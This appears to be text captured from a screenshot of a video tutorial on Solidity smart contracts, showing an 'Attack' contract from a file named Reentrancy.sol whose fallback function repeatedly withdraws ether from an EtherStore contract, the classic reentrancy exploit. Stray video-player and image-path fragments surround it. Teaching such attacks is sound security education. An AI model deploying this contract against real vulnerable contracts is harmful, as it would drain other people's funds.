 暂停
Reentrancy.sol
1 tabs
31
32 contract Attack {
33 EtherStore public etherStore;
34
35 constructor(address _etherStoreAddress) public {
36 etherStore = EtherStore(_etherStoreAddress);
37 }
38
39 fallback() external payable {
40 if (address(etherStore).balance >= 1 ether) {
41 etherStore.withdraw(1 ether);
42 }
43 }
44
45 function attack() external payable {
46 require(msg.value >= 1 ether);
47 // 0.5
48 // etherStore.deposit.value(1 ether)();
49 // 0.6
50 etherStore.deposit{value: 1 ether}();
51 etherStore.withdraw(1 ether);
52 }
53 }
54
55
56
57
58
59
60
61
62
4
00:07:46 / 00:26:10 H/W AVC1 AAC
360° 3D